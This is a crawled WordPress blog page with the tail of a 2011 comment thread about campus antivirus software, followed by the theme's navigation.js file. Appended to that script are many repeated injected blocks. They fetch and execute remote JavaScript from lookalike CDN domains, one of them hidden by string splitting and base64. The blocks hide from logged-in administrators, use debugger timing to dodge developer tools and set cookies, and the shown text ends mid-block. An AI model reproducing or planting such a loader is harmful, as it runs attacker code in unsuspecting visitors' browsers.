								</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-229">
		<article id="comment-229" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/08939f01dd320a418bdb843c87d35a28afac385a9762821a17debf3285dc1b5e?s=44&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/08939f01dd320a418bdb843c87d35a28afac385a9762821a17debf3285dc1b5e?s=88&#038;d=identicon&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/><cite><b class="fn">KirovAirShip</b> <span>Post author</span></cite><a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comment-229"><time datetime="2011-01-07T02:10:25+08:00">07/Jan/2011 at 02:10</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p><a href="#comment-221" rel="nofollow">@Terence </a> OSQDU是一个非盈利组织，如果你能捐款的话，我们可以考虑游说网络中心购买。如果是个人使用的反病毒和互联网安全软件，我们推荐Comodo Internet Security.</p>
								</section><!-- .comment-content -->

				<div class="reply">
								</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-232">
		<article id="comment-232" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=44&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=88&#038;d=identicon&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/><cite><b class="fn">Terence</b> </cite><a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comment-232"><time datetime="2011-01-07T10:18:23+08:00">07/Jan/2011 at 10:18</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>如果你们给建议一下，我想网络中心会考虑的，毕竟你们是搞这一块的。校园网资源的不断完善是一个过程，到时候这种资源是水到渠成的事。至于捐款，我想，目前环境和条件下，让在校学生主动去捐助校园网是很难的。总之，愿青大校园网和OSQDU发展的越来越好！</p>
								</section><!-- .comment-content -->

				<div class="reply">
								</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-233">
		<article id="comment-233" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=44&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=88&#038;d=identicon&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/><cite><b class="fn">Terence</b> </cite><a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comment-233"><time datetime="2011-01-07T10:22:47+08:00">07/Jan/2011 at 10:22</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<blockquote cite="#commentbody-232"><p>
<strong><a href="#comment-232" rel="nofollow">Terence </a> :</strong>如果你们给建议一下，我想网络中心会考虑的，毕竟你们是搞这一块的。校园网资源的不断完善是一个过程，到时候这种资源是水到渠成的事。至于捐款，我想，目前环境和条件下，让在校学生主动去捐助校园网是很难的。anyway，愿青大校园网和OSQDU发展的越来越好！</p></blockquote>
								</section><!-- .comment-content -->

				<div class="reply">
								</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-alex even thread-even depth-1" id="li-comment-234">
		<article id="comment-234" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/6f0fa03b66d8eabcd9ad3b12add962aea6c39008d269f70c7564959b015b946d?s=44&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f0fa03b66d8eabcd9ad3b12add962aea6c39008d269f70c7564959b015b946d?s=88&#038;d=identicon&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/><cite><b class="fn"><a href="http://difan.org.cn" class="url" rel="ugc external nofollow">Alex Zhang</a></b> </cite><a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comment-234"><time datetime="2011-01-07T10:55:47+08:00">07/Jan/2011 at 10:55</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>你好，我是OSQDU中国总部负责人Alex。上午与网络中心领导讨论后，网络中心主任答复没钱。<br />
由于杀毒软件仅仅对Windows用户有用，我们认为局限性很大，而且即使有杀毒软件也一样会中毒，因此我们也认为这是十分没有必要的。</p>
								</section><!-- .comment-content -->

				<div class="reply">
								</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://blog.osqdu.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b62fa14fdb" /></p><div><input type="hidden" id="wphc_value" name="wphc_value" value=""/></div><noscript><div><small>Wordpress Hashcash needs javascript to work, but your browser has javascript disabled. Your comment will be queued in Akismet!</small></div></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://blog.osqdu.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999446" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.osqdu.org/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303
body_size: 2188
content:
/**
 * Handles toggling the navigation menu for small screens and
 * accessibility for submenu items.
 */
( function() {
	var nav = document.getElementById( 'site-navigation' ), button, menu;
	if ( ! nav ) {
		return;
	}

	button = nav.getElementsByTagName( 'button' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button ) {
		return;
	}

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	// Assign an ID for the default page list if no menu is set as Primary.
	if ( ! menu.id ) {
		menu.id = 'twentytwelve-page-list-menu';
	}

	button.setAttribute( 'aria-controls', menu.id );
	button.setAttribute( 'aria-expanded', 'false' );

	button.onclick = function() {
		if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
			menu.className = 'nav-menu';
		}

		if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
			button.setAttribute( 'aria-expanded', 'false' );
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();

// Better focus for hidden submenu items for accessibility.
( function( $ ) {
	$( '.main-navigation' ).find( 'a' ).on( 'focus.twentytwelve blur.twentytwelve', function() {
		$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
	} );

  if ( 'ontouchstart' in window ) {
    $('body').on( 'touchstart.twentytwelve',  '.menu-item-has-children > a, .page_item_has_children > a', function( e ) {
      var el = $( this ).parent( 'li' );

      if ( ! el.hasClass( 'focus' ) ) {
        e.preventDefault();
        el.toggleClass( 'focus' );
        el.siblings( '.focus').removeClass( 'focus' );
      }
    } );
  }
} )( jQuery );
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var 